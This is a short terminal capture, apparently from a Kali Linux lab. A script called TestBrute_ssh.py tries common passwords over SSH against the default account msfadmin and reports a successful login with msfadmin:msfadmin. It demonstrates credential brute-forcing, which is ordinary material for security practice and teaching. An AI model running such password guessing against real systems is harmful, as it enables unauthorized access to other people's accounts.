 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 TestBrute_ssh.py
Provo msfadmin:123456
Provo msfadmin:password
Provo msfadmin:admin
Provo msfadmin:ForzaRoma
Provo msfadmin:adolf
Provo msfadmin:121212
Provo msfadmin:msfadmin
TROVATO! User: msfadmin | Pass: msfadmin